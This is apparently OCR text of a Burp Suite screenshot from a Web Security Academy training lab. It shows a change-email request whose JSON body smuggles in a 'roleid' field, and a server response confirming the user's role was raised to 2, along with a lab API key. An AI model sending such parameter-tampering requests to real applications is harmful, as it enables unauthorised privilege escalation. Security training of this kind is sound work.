 Request
Pretty Raw Hex \n
POST /my-account/change-email HTTP/1.1
Host:
0aa800aa0316ce3bc0aa1cd000620022.web-security-academy.net
Cookie: session=xldqOch3mIiyR9ttSuDlUt8t1c10dvHE
Content-Length: 39
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin:
https://0aa800aa0316ce3bc0aa1cd000620022.web-security-academy
.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0aa800aa0316ce3bc0aa1cd000620022.web-security-academy
.net/my-account
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: close
{
"email":"adfa@gmail.com",
"roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"adfa@gmail.com",
10 "apikey":"jKgDQQGYPDoawcggcvLhHKLhccdlde0A",
11 "roleid":2
12 }